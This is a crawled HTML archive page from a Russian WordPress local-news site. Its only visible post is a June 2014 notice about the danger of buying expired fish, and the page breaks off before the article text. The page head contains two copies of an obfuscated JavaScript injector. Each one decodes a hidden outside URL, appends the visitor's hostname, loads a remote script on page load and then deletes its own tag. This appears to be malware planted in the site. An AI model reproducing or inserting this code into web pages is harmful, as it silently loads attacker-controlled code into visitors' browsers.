

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://uber-news.ru/2014/06/
body_size: 16512
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Июнь | 2014 | 73 Новоспасское</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://uber-news.ru/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://uber-news.ru/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="73 Новоспасское &raquo; Лента" href="http://uber-news.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="73 Новоспасское &raquo; Лента комментариев" href="http://uber-news.ru/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/uber-news.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://uber-news.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='http://uber-news.ru/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='http://uber-news.ru/wp-content/themes/twentyfourteen/style.css?ver=20230808' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='http://uber-news.ru/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='http://uber-news.ru/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<script src='http://uber-news.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='http://uber-news.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://uber-news.ru/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://uber-news.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script>		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #ffffff;
		}
		</style>
		<style id="custom-background-css">
body.custom-background { background-color: #ededed; }
</style>
	<script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><link rel="icon" href="http://uber-news.ru/wp-content/uploads/2016/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://uber-news.ru/wp-content/uploads/2016/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://uber-news.ru/wp-content/uploads/2016/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://uber-news.ru/wp-content/uploads/2016/08/cropped-logo-270x270.png" />
</head>

<body class="archive date custom-background wp-embed-responsive header-image list-view full-width">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="http://uber-news.ru/" rel="home">
			<img src="http://uber-news.ru/wp-content/uploads/2016/08/cropped-header.jpg" width="1260" height="240" alt="73 Новоспасское" />
		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="http://uber-news.ru/" rel="home">73 Новоспасское</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Поиск				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Основное меню</button>
				<a class="screen-reader-text skip-link" href="#content">
					Перейти к содержимому				</a>
				<div class="menu-primary-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="http://uber-news.ru/">Все новости</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="http://uber-news.ru/о-проекте/">О проекте</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://uber-news.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="page-header">
				<h1 class="page-title">
					Архив за месяц: Июнь 2014				</h1>
			</header><!-- .page-header -->

				
<article id="post-16158" class="post-16158 post type-post status-publish format-standard hentry category-15">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://uber-news.ru/category/%d0%ba-%d0%b2%d0%b0%d1%88%d0%b5%d0%bc%d1%83-%d1%81%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%8e/" rel="category tag">К вашему сведению</a></span>
		</div>
			<h1 class="entry-title"><a href="http://uber-news.ru/2014/06/30/%d0%be%d0%b1-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d1%8b%d0%b1%d1%8b-%d1%81-%d0%b8%d1%81%d1%82%d1%91/" rel="bookmark">ОБ ОПАСНОСТИ ПРИОБРЕТЕНИЯ РЫБЫ С ИСТЁКШИМ СРОКОМ ХРАНЕНИЯ</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://uber-news.ru/2014/06/30/%d0%be%d0%b1-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d1%8b%d0%b1%d1%8b-%d1%81-%d0%b8%d1%81%d1%82%d1%91/" rel="bookmark"><time class="entry-date" datetime="2014-06-30T19:16:00+00:00">30.06.2014  19:16</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://uber-news.ru/author/info/" rel="author">Администратор Сайта</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
